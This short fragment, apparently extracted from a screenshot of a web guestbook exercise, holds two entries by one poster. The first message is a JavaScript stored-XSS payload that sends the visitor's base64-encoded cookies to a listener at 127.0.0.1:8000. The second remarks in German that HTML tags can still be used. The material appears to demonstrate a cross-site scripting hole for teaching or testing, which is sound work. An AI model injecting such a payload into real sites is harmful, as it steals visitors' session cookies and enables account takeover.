 Name: Sven Mauch
Message: var i=new Image();
i.src="http://127.0.0.1:8000
/?cookie="+btoa(document.cookie);
Name: Sven Mauch
Message: Die Verwendung von HTML-Tags bleibt
möglich